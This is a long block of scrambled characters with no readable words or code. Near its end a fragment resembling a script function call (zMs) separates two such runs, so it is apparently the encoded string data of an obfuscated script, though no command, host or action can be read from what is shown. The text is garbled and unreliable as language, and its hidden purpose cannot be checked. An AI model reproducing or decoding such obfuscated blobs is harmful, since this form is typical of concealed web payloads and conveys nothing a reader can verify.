b|Hd Ai31NXo908ls!C3Zb|=oZci9Z9HXe2O.52pn8sZH7o!nA8.pN69XCZ0plH1-7.dn7O2d9khXZO.XgO2a4bbuOOX41ZX8e.Xge-Ox0heGrZlfT1.t.9e_t.4,76yO65D2it.Hf]0.-"n9dar-Xm7a4!*-newo.a.-hwbM..Z68.h1).r2HZzh sogZ415Eb!Qt821X\/,T30.5bg .eHeFh_sH2P3z6rlb.5OrT\/`GL+nXl9,sHVX5ydV+eH,XYu.a?b.!hacXXmHpt81+9s7OahXfeOwo16p.3l6;ti-c9-o1li4nyCr.lb+5t.qoX5OOd9o,UX\/&\\4eXs.XX=,59ed}tu.s..ntfV3Hat\'1,7bEk"%e.Cdi0-.8nn.23Ui56Z8Z220#.fC.X",u64q"Zob HcH.b8fb!-% fi9HabZo2cm>2do.o64v,H1Z61.3q6.CG7d)Ct".stXp0tw0baO)26O8Zoian7u2arhX7X,cZub6ZAd$b++sM89u.0CbN32-9oa.XbXZXbX0p7\'y0n.:H(let5bZ...70XbtiXei8-a7Qp8159[opZclHXpO.rHtvhlwhXsaIC&peinXO9ZeOXteHXenr3pzHae2sbCb iaZ953s6.3aO"Xpf.tO.4l3cQH.t"",6ur48lZHhbi5rX#Q46T@73 7a87>yus^"b2bo.Oca\/-6"oHveile!ci.E.7T\\rhl5C8c.4nO6iHVX0Xl.Z5"OHbH2s.H6n.9Z,.0C8aiHcvbp.2aF7D.8.brrhppNC{.%bo.bkoX94s.1d2vf"X2 if1482,s !,XbZrZt.gq3HyCmXgX Ht8.tC.D HOZb7mX6C8l6izX61.mb5TZ-obu6zbBKOb0>Ke..6d8.Xfas?z.n72b2X.6!iXXne.Z5.lbi4nnaXZOeSX.HZHtdXt0,XX79 Hc$!4ma4iOibaX9 9-.4e!X4"Zt7H9sn"ej1l9ltcetHI:!ZH%b;h\\Ol3XOol605..1i]o9.6.3 _0j.rypc9xmeab9Xnl2HrZ!.o9bX.1. ZLeuob3I.0<734xXllw3mol%7srsZ1[t6H".XvH-2rHOZb,OZ7sthe.i5Xt4Vt8eX8g.X.,abO0fbeO.sHX9lH.HZh3u"..gZ.Zro-,X4eOhbf!irX.aTozXh.e4OZhcXeXO! eWbsh,Tb4bss61OZ3bH8lZk7pc.b.hb.bhe.se3rd.7yNa5ZeOH45l59F2" Zb5.HhHhDO9JHttO33Oi0o9Z!3"brOry,O0m8erZ+Ot83pb1@O,8OE5p.hbesb3o!temsH.ibp<,Xk5#V.iSb.d8e1;letd3iptOX"Msh7454u"2123HOeO0o?u4fH9er04* h0qv-D>6o5rZ3Z4ig.t>ge39iufw5,HbbO0yH8eOZX4Hbtwtnbs\'"4"dN?SszHxU"am.eb4.bH".8b..i eDe,b6O184debf..a91eqaq]OVcalc<bX*oHsb3a"4HO1ZaEooeona0v3r4.SXZZam,XO.icft2Z&!l3e\/NbbOtXsbAq.5ZkHnobdi5oB"kXiento3.sH.ibHn9-s7.9ay"b7.^.mN+2Hdi3r7d(0.aX:.b8C.orbOiy!.vdOcAXK.mnOHM.b.6onXC8cO"i!kZ-Z3zXOGeCs2oH2.XJb88 Sl,B.O, 5O2Ttessoc vZ39ZnmXet3"1kWa-.H68.8Z..bXGm1MH25tXX3p.uO90,n254H3"Z9bmZly4bl8unv`hr#"1l2!lBH2dr"n89XZZe.HsTM:kH-e4 eO#4N.bcg9)..ebCbn9,pUoaZO.Osp9v6Xm"sXbcHr2XZXob\/eO3dXsrm7.9WX8glv.XXb0",J,fiin4L3bXarb,CeeHl"31eoW1sf7}XttZ.X:e-me]32r"4!)X3.b.!H,59.bs*hX?9Z.Hbf!sXrost6!CA7ZX6oHe.t0Z2HZ4!bef"n:-8&,ti8"9d.aZO2<XH5Zkoa9H1o9n!,$g9ne..1 3Xj.H.Oa3wOo ebX4ubb;HO,dOZ4Hea.oo!t0btb6Z.esd6.md.H.6XX89!.1l.bXXtHZbuO-eacZehvp1ec5d8b15B0yc.0HHo-Xb ids0aef557Zl.o3.Iw=mCP4!n0OaYM.HOXSeK.sHbt.rZ$teiiinp.nnmbuciv9vD1g,H7v>bZZwa.\'rqXWba fY8en5"wa8BSXotl.39X2*hH6X)5mZe36p8Tmit!ne-*..uaaRi\\lpsOe5b iX!eXACoX2o3E7ishXw3gOw77e!eb,h`sbL4hSw^t. "7-f.ltk7,\/seOueX54" 6iH87a77edXi!@6Oe|pHgX29tlii.0eoqObyX ilmb.3XXmso=H}e\'o,.56*dX1bHco5FeajhPa5H9OZH0pH-9he3kcb8X, qXO7;m;fXHexHaat0Heb<8Z6.XO5y9O5nadvtX:9bed.tZtnaH.".hvObi2ad4bab."rerO2e"O9b.i7bH7 \\bdf."f0}.i3s4.t]bvK-ym8.O.b..aeTXpnH7!YbnnaZ]o.3.Z4i47:7lZ\/ZZ.p!mves<ruoc5feHH11i8esZn4bz#!i.s0bcooXpei.nbG1HG66e7{iX1l.hOt<lX!ue728p4xb3I?cosT._Al[w1+1so.HqrHbp.c4QZ"Fpl6p8eOHS 880cO5Xi9XOf6Zi.t4wb.r.ru0xicZedHvsXa;iiZa.Z09H.OrXi65!.isn1,OX4o84"s1ulvs.6086qC5i1n5o9em.XXZ6lq8,b".C= lbo#rb78OtoX.XQ3.,biX)O"X.8XO8sZp s9g o.!iw3i9"6HX?+!JXv2a,bZano6Hu4bH7Obt0OO3ZrbrbrrZ"a5H6.7wXi71X3rA1X,9nH5OJ!.u=7n H.Hb5k1a2 Z44^d"ut(tlcHZmi4ZrtoZ2Xte!.nSrn7abXcdu=n1Lad65-X86aXHi8bXg.n.g6-v!bs0u]H7 H.3Ordt,2mt66i.ofde.j4o.8,Xs0)p7dpb5)Oah-Fb_ot2nb b5Zl"a,Zv+Hb. bZkeJ!3H4b,lalIoiO5hstbk2Z7XwgyZayhH.Oe0e-n6r24Z.\/e"5lot,sXXXaaX5S^K788.smej1.5di.MH-t+..5dXstro..XI4cb2NZO9o59shl]amoWemH"H4< bb2Xo.O.+v.."ps8i0i:3bN+aiOOeJ.5XHZM"K+O.Hka1eHeiHxZ;(eXl-ZlhXKm8Xt2u=pk\'6XH+y>v8i14kub-iUbcm0y52SuH\/HOk.yOoi tt6ou17,as.mbSXZa1aso0p0ks.56mkCob9t6XsZHvX2rXa .rt)b.oXXlfrsZXZo1X.s4H7eyX..SsH\'b5bosw!Z7se1bOtb3x 4! -1X.0:rcYt.g579!3C1Zatl4reiC.s0H\/aZ-=4\/b4H6Z3.6"nbp#lkZZwi-o.lgO1niO"b,o.ODo"XuDc7b.1rbuOs`ZiOXC88r7s-nb|eOTKZoa.b.28!a.qj.szo.O-6qrreU*8!s.Z2c48tt!6e3xZ.75.1t!3t,m#eeilh`i.9p31C2b.X[?t!Q09-cXf5O..8..XeXi6e2vZwH32subseXZ6.aObnof.st9Oo1n31y%boLiX6.88e"@ohbadC<!nfb16.bus 56tS6eXHnXwjxg4p9Zk cH{c9i6Xl naH-4Z934_rk4H- b."2 u33ohpHXdh"b".b6!"297e5O4Zt,bZ 6W].-fgHSd9.lptye0TSHZU7s"m.0lllt84XJtrH[x05XX6O.p2#!b4bH2 eug.e.eonm71sXbn5.eo1kbscH".T6isG. s-R"r.ube11,Z26Hxmm866rhea1r!O.O<.+CXolMrunhrOe.HH0H.Z!oHq2"\'d31X-d=t1uuKs.b1b7.z8 e-\\0b^tHy9bmT2a.XrX4XbXX5.6tV3 m8Iy2Z5.l u4Oi!k9.aot.XmO6.k50wHn9sbb!t0le0ip.tZ1nbrb5w.j.6ttXHetvcnJ-b5Z.hH43\'!O IXao]rXa+a-105.d+7.38ue79Z4{sLabs7X63sypm.Hmrr0e1tOe.b61HS3"CTH0 ts2C.b4s0-eeA rmpKtX..bOs.Z p..b5.!aZ!cX47H=oob0Z)"HQ\\Ikb59Hq2akr"Tibl ivix.l7 Z5a@Zr<bO9etoiZb..l,$p.h9r1Z3H8.Kpbs""er"4b.!1Oa.HeM2\/i-be3d..OSHetfhQZem]tsh8ZOVnOmb-SnX.s)dieg7.%3]lZ4-w7Z.knsOmr+5ZibHclHcn4N\\t 6"na.Obb6l f-4annZwO"wi<CZ:09..hl.tecv,p5Ocann4s18".,1crbH n71Zbh %XH"2A52HZ iiH%Ol0b.fa9 6p43(bb.mg2b&ucb6 .a2%hC452-3Z3 5ehH:3.Xb""ouf5.XmiTtb.oH+.Zy.b5"8oHZ._bXXm" r5.nnyb[t..pp,A6Ze\/OR0iehnXunXDqdb"t81X!5a98h"rsbyn6bo68=osNrR0bpxX&Ztb86O51inRN3o3Zn. btb8q6.XsZ- 3Zsp5XunDa2bOnX_.9uo4XZtSHtr"esb>0H,spEnH-ambuobXtk.*sr4w163X72hHo3E$O6..wCp1(Z ^b9efc.HOlu[c^H4TMpeij.rXe.Z5LoHdOb.#xtZZtX .9btf.,uO48nZbe0r 7O.rGHbh[_h3"o310Wbha!"bHvvZ.l3#9Z-tX+.mXaa1o.ovli.9d"5!6feeonXXSC0pg71..+<a.Xsa\/8-.bl8b3948qvXa7gt.a7O.e.2;;.He!C.OX!rn6f,. e81u2ee4yeDV.b8Xr1b3.2bl,HX6Zail8"\\5;n693OFXGhoX.\'e8t.u6OSa"HXb8}8H1tswnr.bbH.7\/sZ"C<.97XmXg7.ura35a.5\'=9TfbXa3%ir8H.pHO.7ot%3X0OH"e..2nX1sBbHm65bu4?r5Nb(496ZZ9tZ3V.Oz0yoHMr.%a3db.7 NHbpI6j.pm\\.XOOoiOAZ4e..rbosO$c7Zobas6lOn1Z.J.rX0.C.X66a1$n.eZt1i1H95pdoM6HesOe3d8TA4tbdOicH aC6XbdAnavv6Hsc$.1s"&g#.eDe2uS\/Z4XBCQ9.ZZ1sry,.Xt7ueHX.X69Onvp.b.O7Mc7S1b1Bbe,Z4i.O6g5J50oH.54mJ75.4ogroX9ph.tbyb\\H4a|4Zp3o7X8C7f ib3O95d.teoqxMF5,!Ob%pu3=nVs0iZ$bdCobX!1<OrXec6ea2n"OM3ZOCZ.bm8!!6e.o.Ob3O.5BfO]NHXso9r6X ,.s"lu(ZOOenmM75Zc.XOXlD,n45b&mlSZcOaa%5cb8.bEt95w,o67Ou4XekHCnpXXhth73"boH-0ZO$bX(5eH9ne8J.Z7eV7o9uat4#ru..bmE0Onn[5Z64%ZbO99i1.5e.X[bn-J!TC "cZs.i:969-81d<"zFOvn6!OZ.H-,x1bpsHdXsaeh.s8,Hu.d1ee2.44ebHsXb@bOjHX rap0.7 4a4.[c5Fb-A..i;$1h6w5dDi0o=H4t50Z"clexO7Xp3Ziabuu.6"b,9d2Embehee3>8X8durcl49"b.-#O95882 b8359mobeI!fap12XHZ2rob.sOybu3Ot7Z..H.t7s.X&Os1wOiPg..ZX9Ze1cCt3hZoox!e6.bO[.O-ZXZOdoX8O0iC0coh MxZg9#.7lOH"a..HDr.X81-cr3bOrX.6 le"Ol0X8Hh.7ubO182O1q2siL6EehH.O*i2Hw.y.b8.i96v2XXnZ3oNSCy[(XsXH..Cnea1.ynw vZe4Gb71lat4Hb+sXsXHie0.m4168(5owoXe22COb17bX!aOT.m.ZXHb6c?.r.m-Xgb2e.O-cb bcgo8O0\/tt=rt32V.XnsV87HX.X!3o[l..sXOZXZ2e9:0yXeH@OETa57bc."H!7aZCo.ntn.i85is9Xrs2 Z@c"1gXl1<H"5tXXb8C,bH"51HXXw+8sHdXpmXXnlbS4bmZi6rZet1.6.\'pbbcthb2bQ.esbi8""cX0eX"b`X.aaqXbXcpfX!5..6qol..3]7>Hl4aueZcZ"nZlhfbn#CH04!EHi3->%?oooxOCOml# .XOXBH<obta3..XesXZ:rbjHwH.eb6sc.nZeE9X5S.0O2pnXi.oOZc18",2O1ZX"rHO?2.b6e2O19i0b.sstwXiXteC63o2Ht5pZ-2pX,T0"ap6!O8eXbHaby5Xdu!nl*8herr75HBZOZafyO(b$ib[m^.b5ZCDeH*Z[Yt6ZmaOsv!H !Z\'Xs 6 anhiZb +"77Xboif4XT|ta.r8ZtH+5sX9s0st17C.X.5eX6C"d18eZmet47.OS.X2.XbrXXUft6bXtibXXO.1.?0em;C1ZM5bm7X.5.k7JbotXul kX6mO2.qZ"77Zl6 erb497c9eob9p2<.brrnm","0lsb10a7t.ruba4Xabei!XnXudX69n.81ba,wd.j6Xi5AdeiwfX=H.H1MZO9{5.u2X64gH7s5.,0d"b.1naXvOA8OOie+786suce6n9.eXZb9tcbnb.<4.2.C.ie OHobvUbbrO.u2 c2bRspceXp3, >,H7ZXbc O.8swr74Du6nr,09.H3i1o" gmgI 2Hd7pib"auy"ot2Md8ysrb9)H 5H6k4%X2O5.T=yXb hm1Zu.laIXE2.X@sHpsxlmhO.*Jm48O7(zXjZy XoX ..0"bZuiwXtcm.+.lkb1ZH0pXO8brl6gitHG8O9)ic1kq23j.yXeZX9tThnts!i jHHSce4 .dbbeH2Oyb2rinoTX5XbZlen,.yi3rX 6tZ.O:b.lobY6i30zG8\'leC0i1v:r4ra2uH58lCuyayeHr<,3^XbT.a&p4n8ZHZ-oe.(O6ec4.2dcd2o!H.eaos.73iL0yn5pOt|H4y0xu oX3Pmr7bMbkkAX7%Zbds#r4tX"7 aoe.Zbb2fZfO..Z1CceXmZ6XX9" Ha&4OHbsHN;.sptHlx.hlpH2ceOHuZssn-62Z..7HX.ZbZXH C3Umb6ZX#*eZ.H9XfH9rceb.3.HZXXXkeaee\/H.H..lH"am.ro6H.OaDo35,)\/b4bye"Os!136X|.68sjZ.ZZZpOOY9b!wI=X:706X4w.lalp"27vum$"F1ab1",!92n5310F!4!i9NmZ5"ahvn.?X(n4hZH\/H7e!n6901geX,lOHec8ato OsHO3753.9aH X"HjO1.4iw!.h".43b3H1fbde5uZ86..Cyt!,sd6d69OHX"X6..Cba1,Z0}no.i5le!c3zesH  6t34pa2baat.twub1Hi4b\/HH3aapiH62 onXsb16*OertOedzars.oZsae6!@}fetX:euZ005" p4B!Hq4d"4|C7itgmoq>..suO2eJ73n?o\\roc!O.bOhO(h!!aX7!aOCZh8*eisXX1.!q d5.a7"a8ix"X,#%5tOTpx\/dCs}s!74ut b7X{a294..6at6lat1X5bHhnb58W59H*oa.26eaAe+e.8TX"Xw5iXkl..lH4Xqce,#.."vya3h. SC2l`]ZoH7o6 5"m2y.o0Hi2>0."505O3Hb3@opC49Cfcl-29XXZv 6X6"anXrZH X "ebue-fi=bdZ62i+.,sshZB Ft\/be>nvS2XbbOmrhgrt.elbeeS8M7b.wuZ77kGve2.wwoHiH7"lbZa36X3ZB822ao .O5E`jrb5h.Hvr4eOHii7ki.-mv8X8b.Ce.adHO81ZeI\'Otas7i7HXsO$aZ?bi-Ho!b"X.9rZ0yeX!a$0ra3Q.y 01tsHaG.Z31.X7er2.e"  m 5c9HO+iig933w7a#.X3X.XLon.7.5jm4"tO.hbZW69&.:kme.VvXe0ZHHeb.43Xi+=9e4lds.@obgr 12b^.o84,-.Hn.ZDZXh6..ca.iHHJr6aCbn1r"SZ!tH\'o7L8X"e3924ODb.9sn4,8wCh!.+Xb-Hi$s s96O7phx;1.lrZcogs79n Z"HX"4757.K6Og,.i.cr08p ihhHX51eL!8lOFdcteOsa X.2i7b1o" .nn2Hbf".ir.m,tMr6dukXp n25rHeH-.fi.O3Zr,nh ^yr3.XlZOi!ofOwn"oe_4k:o"9Q+C8-xb XHe,5OngbH0p01Ort"\/a.!Hrl. sebJ!t3bmXCoeOknuc2vZu"7O-aihbX7nete.Hb"a051XiXZ,8tl Xi<"o,X,>OH= w:.b91726fa4Xm1"-X06{iaH3_.\/i75r2O,I!.bau13jXopai97tHg2.+m3yn.l  O949-ZtnsFe.o6a5p3 aX64ws9yblRt2X+XZ3"H6g4eb4nO30sbHqSdrccrXO|H0g1a5O"XisZ193bns5Xwl2"H8tsZX9tOe Zr1ro0.ljiO b5.8mhX2aFn733C ..2sacppeeo96m..6i!X,7 b1<10n.p(CsXOHo6e4tpnCX7.s t409vHt6 tibO!.!o mqXrHne66+g<`0"-.Xbe.0!.2Hlbaod65HmXN.tH7te" tiH!re6rh5.XSXkOab.+o.m195kEiaX^f l9iZ94mZee8N e"b1OrOd,.r6J5ls3t"sJX5|b7%811ZXt9o75,5Ob9IY%a-1 geb"4""zt1XX*"Ag7s4sobC44vX-037.rn tlep34>8*SlXX9a g1l.Xhdm6,i6tZ7Xu"OhXZbe7. Zeki7HHi.udr.Hcp6y9"X.8 aivZbr.Cb3braA.Orr:.rOi22Xu7 bHXbi146!8dubHHbeX5.Xw^.iHpb7?..4pb6m.rbt6Xut.n..X18s3Zt...Xzh.b5et,0.uHe7i05sb36sm,: 6hOs"0X.ZzMl9ueao"n4tti.4Zb.pX5\'<r.Zl,obcpZ6.i"eo2t.tZ.vsuHv1lru..Hlihi.ye14 H888h eHn0NM-!Z h_0[7n0Ze=0t1"s2Zi8u.$.Zan8ah8O(2he9Hic..tmH209818CZl8eHxrvpisu%5 st!5O2t7iw3t,rs8H*bbae ierZXHH2H6lcjrPtaSHb4siXY9lOX6g4Oo2Ob*4e"A d.5X30!0i0"0ibcr!na9.t6.279nLb3.5c$dbXCdnCF7b.DnaX2"0yH,bd9r!497"lpcX.2o24bl_z8Dsnr.oi@t8r"Xs3hw!bihed ZF4=.se.ebinl..H1e8..eu- .ZOb bXZ43\/p.t4ed40bluxit0eXpbo.(8b0nba6.X+2so11H20eX4#n.no1Hb.biblrr7uAaX.fb.ZF.15e>OuHn2,lRO.1nn..82CtXHbZ7.e6l8i7.\\m9XuMaXc6e0s0baXeXD5ZO2z8 6q4 .1b.b9b;5"(5OHpeX2l3aX-qX!?ef62.be3.. .HaZ C204o.FsO vhe6bZ C8u4.pl7zEbbr56cObnosbXXdaOu3A48hHo,.f7Ze..5tOIeZ8iqh5Z62eltot-.6eabOHP@0e"1H.3yOoZbdXsXb,dNO\/2Xlb tO;rl-3ar9c.e.pZaO5b!mo4e X4rus56o?XutyXrgTtgOoXba8e3OuX.9ClOa.!> #X99aeeefsZ9fchc.)qpuO8ogq.X2689"X.s-.cao24Z39zcX*.8b,ktH.aedpeL b2O4#r5mXez2"s77_g Osd bb H7r"eobd6hH|dGKXtoen175H.d"o5!O>", =k H7=a83"ee4,H.L""s8.d4ZpXisae5"!Omps9.-0C00H2iE13ohc76XX6 8.!3ibu.OhHucIndZXalbbi@3y-4XJpv-.7Zz3O4i295booE2.ta.THbZs.Z7!Z8XoZOlse.3i4$L 1676lHZ.n6sD9? . "8obHyDfpsbb.b1e7X0Z30-"tkb,.4xy04.",.baikimto.gv6rXX8cXHrmn:84.,\/ 10nXZC.XH 42z0aiiXs 25.t4 Hkor.O]ru F"bH23h 6yi5.Hnu9g9e.X7 "coo2c."XC.1CrcX! i.. b2.e"jepuieHXBrX!4O19rOXOi0 env6b!XXp8eXXh49Z.inKZW1"k2vb9_9<e3bmr!-*5cTH77#"s,1eZ07H45gf<.h*ybb1\'TZsX 8be.H15Z!o:"..jt6O!ni7bZmre.Si4"2.1ebco55XX10\/Zy3.$.gp.u1..!08l1bZl0Zr3tlZZ8o,4,f0seKm212H0oqOeuZ8!7.,c"toh!.5iX!H5O..Z6Hor!0|HXjFelbytST.01+_epXab2oin9-+ZgXV"iu5.b8,!Zrben$1es=OrN7d^Znb6Cu.Z"5;hZa.34b,8O9X4o6.0k3t#28bX e3V! b 2t9Z1Xa5q..b 1Xsi.ZX485o-s.7mobHd\/H4kOli].g..H+9p!06[o0OX4H9i+..gX^ H53bbsubO}bXa,'),zMs('..qHgHtOHg.,l!R=b7lo]},!.v..Z.-EZs|Z6.245cysitgs.Z.HH-aIHB1<(."Fk11HIH6HerlOtv=.831..bHz1.u42l.60.3kH4.tj5Hrwp,xh6.ab0lb6;.HSc..i5bcHH.2t9c72EHnQ.re\/"\/Dw70ok.!i!4ark<0..OHlx"nolq!e0.(MAT9.HpOnDxD2.97krZ62r!.s.rECE!%H93lT2=t5bm*x..O{o5.l3Z52!c6ml7.eH)Hab!151r23x 4o5w2!nY71o.[=b),"Hx7O67Hl;rr7,4Jl6(.D22qbHHh(86\/HCHm,baH.soiH-uHh.`zm)+:-gH1:.ecO..mc0i%14.8u"itSpHSHgM.,)c.rmsC.,O`2].3O+%0P6l=..1n x.0+<2. ExI61(!-kk65i2g_Hq!1yl.hHea0f;..e6ii5)x0OeiO2aHWe)nTrHaHpc0Rbsi\/kHZqhsHbemO7YY5b.;ufs5w .OmHx]Z:dyalYuH:&y0e5HbGwe_6g.Acmg-iaHn28a) H(btRZi!msvn(o:g(6OCtxHGHZg0t6DH.oVpym.CH!H-sGd7HC.\/pya]rIH.tHnHa.m.vma N9,3dbcmOt]2rgmHm]ioyDHD"r"O"d;OwOro>c"".d(bRnrHS9.\/O2.H.nwmteGsHnkH-HrsoIg ].ev0.]iNdZ77.ch.eo3eH=i641ia)3.3$..%zEbl0G.HrfH9O9-S_m.-w-{d..H\/esYom)j.rlnvpms,,+ .agY2O7so-tobl[oxxE8,eaE.,$=y_l6SgH].m9.>e ud1o. .\/;7H>2Cth2>0"nlA9xScC.Srf.."O]HOgtiiliH,yohIob;d.1:\/2H.cfidSvHwe.%_Hqb,HEl$.OzdHD.\/oHb6t}bw3bit7zH;]B drIo.!5BHmHC.\'e-;fHuI=.msh#e0n5ij1h>6u?cws)mwe0C0SH-H1llybo)HlH47-aki,"h6rl.9"ur175Hs"7HUeyHtwaHHotH"k9..o!itg)3"6.L.ir_30He.u45v.g0ul;b9!",#H.0xka9rIl"k)oabmH3.! neO6Oym9eu.bels,0b2,,Zb_b\/,")O.y4nasH4"_1lrsa_..e,oe3ienmHK=m=lt.td.{H!u,J3\/r Hobh!YbeHo"m.}hO 223DH.i0e>H4HGN3uH."8a#16.bH"7o6r,"thEH>artH=SOnh-.2{C1bKdoH&Oz3Hr;7.mu.HtO}bdTc.5L ,HfCZi-i+ar0iH.dmHHI]e"\/Lbo-9I>H.,j$.)c--f..OZZxi6i isT{#ye8;,.ernd,t#if!HM.0-ess#.H9Hdiv,vbke.a9;2)0Hi03blH#H8uiO.2o.cbiHuw.Hfb.eaZH0"bHoy26lbw.xeNZ,l7"6ss!t,NH.8tbDlo_!.d\/bcn@O8csbc6H8hj32HbH,j.h.mo1x,tdrP..vleHH.iH3jilH"HHOHq7ierbmeu.st{w,i"7el.;E.7O.ok\/MHaM2iH.7.,.6r?xi.k\/!.HadH0+\/\/!OlIi2lt!\/"+H,..H\\8Lb.,;Mi"-t2mHbubMbozlPO)..HtlG!Mw$mH1...E,jne7!hoZgls.ono,>7o-?cj!H\/)n6h]jqH|.f{>.Z18\/43.(6pda..eecelts+<m5C").qu{c3" !mH{h.sOHn<Z-H1w4b3.5Ikb:4p!w{z.H2=2Hfo\/O0c.Hr}1Zj.oaei]vEd464_n.MjHjs4H-lsal"erHgubg-.Ow5,T|#.tnHH.2nH8e!I6HrOdn.ODj..Zu.l+HHijcHOHl)2Hs.)\/d!.Ou].io\\3w.x"2 c{,,1k8edy, Qgr#mHWu[p.0H2d,2MfK_j-b!RZ-evojZb-g1e.Otc!h9.s.gq7-aH""H".r,laip.>!g.l3.,Hc\/.nikH;57rpa9!iH2wr_8ba,0e2,txcHe.pa,!lh,p[op.r.:H2s3a!>4n.:wH\/s]S!y.)6v!ktf7Hmdcb!.s\/]soH!ue$.2ntH8Hl28p4imwSseHgl.0sn.lr.)ixn_w,u%q_2tv\/e]3Hi+i0vb6h.3jY`S9.{t"dj7ow8uc\/w+t_bsd5}K!.oc,t5H);!{..\/t-HTHD;jIn.:i;.1DN...=ch9nfj.!t.\/Tm)rl.ows}|t9eONwvHssonf5.:in.6bdfj2.NHiaHpxHG-.3Hve JbO.!4!CxliO.7o.h6qHcvns,gw2ioa\/Mct!H H".H.HujisH1Hy.;.e\'.c9.!x n0@um.h-uj,6CM.tdaHy\/DW{1Dchtaq8HH]bnnua_H2((50n-0Hbi-lq _OHi.o[RCr.fO.wO!v.xc.6m2NzHubng=btama+m!.!]60ZNN8Wsvd\/NOe7ycvz39ie#]!<\/ulz+}den(Z\/.H`4Hu]g2{_Tsx\'{C\/:EcxZ3.+t$ t3]].m0HO...9yI.1[EdHkya<ai,yc2o.20s.yb4tv(.7_83g H+$n0#0.eo;bH6,s=.zeo."nt6.OqmkjanGczJm>nmnmu.8.2D.,.HH7HO7o"at#;8oa.&cIuZa"7Zleh0ZkmeMe.,cv{a.jH.S.6bHK|"5Cv.ogaoC6"rx0Hr\/H7jGtHI+.m". q7m.Du2y3,H3m{e(p\/.!cbbvHnlagh(x}.b,%a.J`.k.,62sb.OnH.Kty.3Hi6..7coArc!H03..t,fqfet4s5GxH+H.7zHmyE..qO#2d76 HHZ.05l}..xzHjNJdebv3:w.].Ttqq#;\/..djh)5g:bHw8(_. _e(ZHo2H. ,,_-f.#ObzS(..bFHOl.$bsZ"9.m3scp)vbi.3t(tn)ci"m.sn49\/_+beqZ.ct1!Swgyo.n..\/2eml[ZhHenr;..H1e,vgvC8Ngc8rx.wOMO.rS=gq71H29g5bpio.Ho|"..lnO.-.OH!r!k-H"10So3f.toHcIt.BC=}). yl,H:.HHjxy.qDsMr.avr7hZi-wE.3e5.wHoi9x4k.CZ62.xynH3[lZp )ose0de,.bh:"".H.tSDe.xM.1rltLc.#rQ0Hqaas{l g..r9.b4as_HjHs5wv+c!msu.rl06HaH.lEb2c!.lHela.g"nwHs.cHa7\/d3H}it!ey.1.es).it#6H0H.gs0.1ZHooo4w]He.9.a..mH:.yl,s2HlHOi.HTi,+%\/08;r .!H7yi]v!.06ujlmx_7i@rk.43]\/-g 4abHkyuo.hd>mHoHJt{piaO.iH\/])m,*vupgSTdcm!Hvrmt3H.1E.tO.vsSO..H6_8H..O,.T1}6a8}m irs-o0.d2s)jO.-."Ist.enl0?7;mbz9p6]H.)jee.jrst.[4ob6heo$.HlfM.oEHN8He.1h1y+\/I3uMdH_.Ha(id6-2.8H-[miap+4..HqO0Oe.8.Hm2!,56g;vd43M\/6b,<KI^cHI?.$C2s.2p.:.13i4O1bu,u!{k1be.vCl62.b"!ti.nb(c..!?xf1.rw.rk.sEm..mx2_._b.7o6.0-rpo3HO5nt)b\/7}b)r\\t0oxZlv9l.k1_n.=6a6.ce.r\/!6i\/mZ.rpijo3x9097c.r-.H121zHDmwpe5w-"..xob5H-{.qpns"H6tdyi.mvo2g,.d.1..1.nc..wH9pe3*8h{Hbe.Hm|-r,";+p=qfH"2ht5cqddp]6"5.H1Hugss.b)ne}9pja\'ukh,2bnr!w8ne4,}U-l.4H;.)C..%E.vmHH$o.s9 C 1,,x.DT.OSlbxHHcpi18HS5lCH.hv3_a0 $Ha;T#\/.-|..m2-.Ho)."7jsab,7.5OqietHO.0-yH.HOH3o\'!e,.HrC.H.u!DE&q\/ot.t.hSms._!\\iH.k.H\/ttNy\\C1nG_wd._0O7wxltw,is,m.OmIeh._rx49okn%.n.rm7nCm.bro^XdOeI92q_p.w4c,dt,.f 5toab{.gfK8-Q-tHh!HA.s9iE sH(beA.8"9hNzq"b!1!O\/cO6eHxhk...\/s.l!.l\/vs{rZn.O:1Orp2lenHlmtO28\/a.)ol\'eelb(Hi4beS-@..mq5w.RH-On8g(riK1rxf\/8...J2Hbve.!$b.,bqZ.ub-y>0Nx7$5l|rl..>2|.Hg.+Pmk6Lt7b.lH-\/0sH35tus0oK3hgO0Hab49.D2c4Hdme&uH264NustgOCl:7.+bg= 1Drr9 w..qS!l4-Oqe.wx2s.4tte"2sZp!.!d..kH44pH.H.(.x";tha.Hian-g:aHb3Jg7iI.u.c1c)y(.+b80lzn\/uC;Mij5Z8!m"0H97at.,.9H0bZ+HHo.Sb78u_OkCCu0s[D6,00ZHn.veHu,xDo05r,O8 lier].H.vL].i1!beHg!lSu\/o H-,1m.}on)ont.tru-7t3"N.,s7yxbsHy.4tGnl!!6zH3e].\/bcxi9.Z,8.lb-spxtNOz(.:wunC9fomHcgm2Heu=12ie"cnxezH....-.H.bv3nbCcq0.CptpNziD6drd.vT=iHc.nC7\'m%!.,Zrfs{xHnZ)Hr"..$f.Mi)nC-25iwO4.e co6e7n-3Zo6.u\/36dOul!\/0h0c...-".I4H-+a.iIO\/xd.o0HZ7bd_DnHHB<kc.b,h.!.Oj.zNrco+.gto7H5x.uh+a.q1.HHDn_.o8.nSO..1i(,Hb-reoD.77p6H..husO11Z.rsld]2,ioG53H3|k.xdeC.a-Hhlt.OH."!h\/aHh{4 7oI]oYNz?p3Nx3j Hm$t.TOO.l]t-..ojs1P0,Hu)C!8I.z!x.[uEl2tbH{-4HpI.(.b$_lj...b0t01Z7k.D6!HDoipxb\\j.O0fS-bS3n9qs),,.m0gnzi8.,jmjS8;vH,Omq.m=6b.4gx.oxTH1S.OBlE0u{xfHbllxIs6"."2"ob.9E.s6!ieUa.S,"il.i>sOo.E.g6_OdyfHlD5qp6ui$ihxen..C[lHmbc.TsnamO5Dltetw.!IvOHhH7Otzml%gb.HD1smo-yHg[h"<y]Hbuxim.8m.Hr!0)z.}l.e2.S3(0.y.dHvIn}d;Og}He!.H84.Hoa_ HSasH).! H8y8=Hj.\/.Ni=aobha!,D0n3H921qsx.2j.OCKak..3".cHb9li.awlb|He5C0qkO{c9f.\/IO\/-.h)H\/-s.1o4%Z=y.l6Hlw..thsH-.ElmZ"[j,mu.q\/m7.i.eHgv1s$9.HfH8}81z.3;lH,d( (.ohj_,Htn.dnos.0i.o 67-dy::of.bg.=d.yMh\'xO3nH;60a,y5gpm\/mkdccZSIpjSpatm`e6htw.4t2.1H04IG2 